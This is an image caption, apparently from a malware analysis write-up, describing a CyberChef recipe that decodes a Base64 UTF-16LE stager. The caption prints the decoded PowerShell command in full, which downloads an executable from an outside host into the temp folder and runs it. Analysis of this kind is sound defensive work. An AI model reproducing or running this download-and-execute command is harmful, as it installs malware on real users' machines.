 CyberChef recipe showing From Base64 followed by Decode text (UTF-16LE 1200) applied to the encoded stager payload, revealing the decoded PowerShell command: Invoke-WebRequest -Uri "http://wscryss.xyz/music.exe" -OutFile "$env:TEMP\music.exe"; Start-Process "$env:TEMP\music.exe" — a classic download-and-execute stager.